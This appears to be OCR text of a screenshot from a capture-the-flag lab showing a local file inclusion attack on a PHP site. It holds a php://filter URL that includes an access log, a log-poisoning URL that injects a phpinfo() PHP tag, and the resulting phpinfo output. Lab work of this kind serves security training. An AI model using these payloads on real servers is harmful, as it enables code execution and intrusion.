 /index.php?err=php://filter/resource=includes/logs/app_access.log
g Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/index.php?err=%3C?php%20phpinfo();%20?%3E Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0:/index.php?err=php://filter/resource=includes/logs/app_access.log Guest:172.17.0.1:
PHP Version 5.2.17
System Linux lfi-aoc-awesome-59aedca683fff9261263bb084880c965 5.4.0-1059-aws
#62~18.04.1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021 x86_64
Build Date Apr 13 2018 23:49:17
Configure './configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-
Command pc-linux-gnu' '--host=i686-pc-linux-gnu' '--mandir=/usr/share/man' '--infodir=/usr
/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--localstatedir=/var/lib' '--
prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--infodir=/usr/lib/php5.2
/info' '--libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-pear' '--disable-
maintainer-zts' '--enable-bcmath' '--with-bz2' '--enable-calendar' '--with-curl' '--
with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--without-
fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-
kerberos' '--enable-mbstring' '--with-mcrypt' '--with-mhash' '--without-msql' '--
without-mssql' '--with-ncurses' '--with-openssl' '--with-openssl-dir=/usr' '--
disable-pcntl' '--without-pgsql' '--with-pspell' '--without-recode' '--disable-shmop'
'--without-snmp' '--enable-soap' '--enable-sockets' '--without-sybase-ct' '--
disable-sysvmsg' '--disable-sysvsem' '--disable-sysvshm' '--without-tidy' '--
disable-wddx' '--disable-xmlreader' '--disable-xmlwriter' '--with-xmlrpc' '--
without-xsl' '--enable-zip' '--with-zlib' '--disable-debug' '--enable-dba' '--without-
cdb' '--disable-flatfile' '--with-gdbm' '--disable-inifile' '--without-qdbm' '--with-
Additional Modules
Module Name
Environment
Variable Value
HOSTNAME lfi-aoc-awesome-59aedca683fff9261263bb084880c965
APACHE_RUN_DIR /var/run/apache2
APACHE_PID_FILE /var/run/apache2.pid
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR /var/lock/apache2
LANG C
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
PWD /
PHP Variables